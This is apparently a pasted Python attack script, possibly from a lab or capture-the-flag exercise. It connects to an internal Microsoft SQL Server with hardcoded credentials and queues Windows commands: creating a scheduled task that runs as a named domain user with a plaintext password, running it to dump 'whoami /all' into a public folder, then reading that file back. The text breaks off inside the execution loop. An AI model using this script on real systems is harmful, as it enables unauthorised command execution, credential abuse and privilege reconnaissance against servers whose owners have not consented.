 Plain Text

1 @'
2 import pymssql
3 import time
4
5 host='10.78.22.137'
6 user='wuwupor'
7 password='lovlyBaby'
8
9 conn = pymssql.connect(
10     server=host,
11     user=user,
12     password=password,
13     database='master',
14     port='1433',
15     login_timeout=8,
16     timeout=60,
17     charset='UTF-8',
18     autocommit=True
19 )
20
21 cur = conn.cursor()
22
23 cmds = [
24     (
25         '创建计划任务',
26         r'schtasks /create /tn xmcvepub /sc once /st 23:59 /ru XMCVE\mowen /rp "1maxwell" /tr "cmd /c whoami /all > C:\Users\Public\mowen.txt" /f'
27     ),
28     (
29         '运行计划任务',
30         r'schtasks /run /tn xmcvepub'
31     ),
32     (
33         '查看 Public 目录',
34         r'dir C:\Users\Public'
35     ),
36     (
37         '读取 whoami /all 输出',
38         r'type C:\Users\Public\mowen.txt'
39     )
40 ]
41
42 for title, cmd in cmds:
43     print("\n" + "="*25)
44     print(title)

8